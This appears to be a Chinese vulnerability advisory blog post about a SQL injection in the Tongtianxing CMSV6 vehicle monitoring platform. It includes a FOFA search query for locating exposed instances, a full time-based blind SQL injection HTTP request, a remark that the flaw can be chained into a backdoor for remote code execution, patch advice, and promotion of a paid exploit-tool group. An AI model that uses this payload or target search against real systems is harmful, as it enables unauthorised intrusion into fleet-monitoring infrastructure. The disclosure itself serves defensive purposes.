0x01 免责声明

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!!!

0x02 产品介绍

天星CMSV6车载定位监控平台拥有以位置服务、无线3G/4G视频传输、云存储服务为核心的研发团队,专注于为定位、无线视频终端产品提供平台服务,通天星CMSV6产品覆盖车载录像机、单兵录像机、网络监控摄像机、行驶记录仪等产品的视频综合平台。

0x03 漏洞威胁

该漏洞是由于通天星CMSV6车载定位监控平台/run_stop/delete.do;downloadLogger.action接口处未对用户的输入进行有效的过滤,直接将其拼接进了SQL查询语句中,导致系统出现SQL注入漏洞。该漏洞可配合任意文件读取获取网站绝对路径写入后门文件进行远程代码执行。

0x04 漏洞环境

FOFA:

body="/808gps/"

0x05 漏洞复现

1、POC

GET /run_stop/delete.do;downloadLogger.action?ids=1)+AND+(SELECT+5394+FROM+(SELECT(SLEEP(5)))tdpw)--+&loadAll=1 HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/110.0

Accept: */*

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close延时5秒



0x06 批量验证脚本

Nuclei验证脚本已发布

知识星球:冷漠安全

0x07 修复建议

临时缓解方案

使用防护设备进行防护。如非必要,不要将受影响系统放置在公网上。或通过网络ACL策略限制访问来源,例如只允许来自特定IP地址或地址段的访问请求。

升级修复方案

官方已发布新版本修复漏洞,建议尽快访问官网(http://www.g-sky.cn/list-70-1.html)或联系官方售后支持获取版本升级安装包或补丁.

漏洞详情及批量检测POC工具请前往知识星球获取

知识星球:冷漠安全

限时优惠券:加入立减25

星球福利:每天更新最新漏洞POC、资料文献、内部工具等

文章报道了天星CMSV6车载定位监控平台的SQL注入漏洞,详细描述了漏洞环境和复现方法,并提供了临时和升级修复方案,提醒用户注意安全防护并及时更新系统。

文章报道了天星CMSV6车载定位监控平台的SQL注入漏洞,详细描述了漏洞环境和复现方法,并提供了临时和升级修复方案,提醒用户注意安全防护并及时更新系统。

73

73

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?